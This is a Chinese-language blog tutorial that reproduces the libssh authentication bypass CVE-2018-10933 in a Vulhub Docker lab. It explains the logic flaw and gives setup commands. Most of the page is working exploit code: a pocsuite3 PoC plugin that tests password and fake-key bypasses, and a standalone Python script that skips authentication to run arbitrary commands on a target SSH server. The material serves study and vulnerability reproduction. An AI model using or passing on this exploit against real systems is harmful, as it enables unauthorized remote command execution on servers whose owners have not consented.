利用Vulnhub复现漏洞 - libssh 服务端权限认证绕过漏洞(CVE-2018-10933)
libssh 服务端权限认证绕过漏洞(CVE-2018-10933)
- Vulnhub官方复现教程
- 漏洞原理
- 复现过程
- 启动环境
- PoC (pocsuite 插件)
- 执行任意命令
Vulnhub官方复现教程
https://github.com/vulhub/vulhub/blob/master/libssh/CVE-2018-10933/README.zh-cn.md
漏洞原理
libssh是一个提供ssh相关接口的开源库,包含服务端、客户端等。其服务端代码中存在一处逻辑错误,攻击者可以在认证成功前发送MSG_USERAUTH_SUCCESS消息,绕过认证过程,未授权访问目标SSH服务器。
参考资料:
https://www.libssh.org/security/advisories/CVE-2018-10933.txt
https://www.seebug.org/vuldb/ssvid-97614
复现过程
启动环境
https://blog.csdn.net/JiangBuLiu/article/details/93853056
进入路径为
cd /root/vulhub/libssh/CVE-2018-10933
搭建及运行漏洞环境:
docker-compose build && docker-compose up -d
用时:2分钟

环境启动后,访问http://your-ip:2222端口(账号密码:myuser:mypassword),这是一个合法的ssh流程:
ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -p 2222 [email protected]
PoC (pocsuite 插件)
参考 https://www.seebug.org/vuldb/ssvid-97614中给出的POC
"""
If you have issues about development, please read:
https://github.com/knownsec/pocsuite3/blob/master/docs/CODING.md
for more about information, plz visit http://pocsuite.org
"""
import paramiko
import socket
import os
from urllib.parse import urlparse
from pocsuite3.lib.utils import url2ip
from pocsuite3.api import POCBase, Output, register_poc, logger
class DemoPOC(POCBase):
vulID = '97614'
version = '3'
author = ['seebug']
vulDate = '2018-10-18'
createDate = '2018-10-17'
updateDate = '2018-10-18'
references = ['https://www.seebug.org/vuldb/ssvid-97614']
name = 'libssh CVE-2018-10933 身份验证绕过漏洞'
appPowerLink = ' https://www.libssh.org'
appName = 'libssh'
appVersion = '>=0.6'
vulType = 'Login Bypass'
desc = '''libssh版本0.6及更高版本在服务端代码中具有身份验证绕过漏洞。攻击者可以在没有任何凭据的情况下成功进行身份验证。 进而可以进行一些恶意操作。'''
samples = ['']
install_requires = ['paramiko']
def _verify(self):
result = {}
pr = urlparse(self.url)
host = url2ip(self.url)
port = pr.port if pr.port else 22
if password_auth_bypass_test(host, port):
result['VerifyInfo'] = {}
result['VerifyInfo']['Target'] = '{0}:{1}'.format(host, port)
return self.parse_attack(result)
if fake_key_bypass_test(host, port):
result['VerifyInfo'] = {}
result['VerifyInfo']['Target'] = '{0}:{1}'.format(host, port)
return self.parse_attack(result)
def _attack(self):
return self._verify()
def parse_attack(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
def password_auth_bypass_test(hostname, port):
sock = socket.socket()
try:
sock.connect((hostname, int(port)))
message = paramiko.message.Message()
transport = paramiko.transport.Transport(sock)
transport.start_client()
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
transport._send_message(message)
client = transport.open_session(timeout=10)
client.invoke_shell()
return True
except paramiko.SSHException as e:
logger.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable")
return False
except socket.error:
logger.debug("Unable to connect.")
return False
def auth_accept(*args, **kwargs):
new_auth_accept = paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_USERAUTH_SUCCESS]
return new_auth_accept(*args, **kwargs)
def fake_key_bypass_test(hostname, port, username='root', keyfile=None, command='whoami'):
try:
if keyfile is None:
keyfile = os.path.join(os.environ['HOME'], '.ssh', 'id_rsa')
paramiko.auth_handler.AuthHandler._server_handler_table.update({paramiko.common.MSG_USERAUTH_REQUEST: auth_accept,})
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, port=int(port), username=username, password="", pkey=None, key_filename=keyfile)
stdin, stdout, stderr = client.exec_command(command)
cmd_output = stdout.read()
client.close()
return True if cmd_output == 'root' else False
except FileNotFoundError:
logger.debug("Generate a keyfile for tool to bypass remote/local server credentials.")
return False
except paramiko.SSHException as e:
logger.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable")
return False
except socket.error:
logger.debug("Unable to connect.")
return False
register_poc(DemoPOC)
编写一个简单的漏洞复现脚本:
#!/usr/bin/env python3
import sys
import paramiko
import socket
import logging
logging.basicConfig(stream=sys.stdout, level=logging.DEBUG)
bufsize = 2048
def execute(hostname, port, command):
sock = socket.socket()
try:
sock.connect((hostname, int(port)))
message = paramiko.message.Message()
transport = paramiko.transport.Transport(sock)
transport.start_client()
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
transport._send_message(message)
client = transport.open_session(timeout=10)
client.exec_command(command)
# stdin = client.makefile("wb", bufsize)
stdout = client.makefile("rb", bufsize)
stderr = client.makefile_stderr("rb", bufsize)
output = stdout.read()
error = stderr.read()
stdout.close()
stderr.close()
return (output+error).decode()
except paramiko.SSHException as e:
logging.exception(e)
logging.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable")
except socket.error:
logging.debug("Unable to connect.")
return None
if __name__ == '__main__':
print(execute(sys.argv[1], sys.argv[2], sys.argv[3]))

执行任意命令
使用python3执行,即可在目标服务器上执行任意命令:
python client.py 127.0.0.1 2222 "id"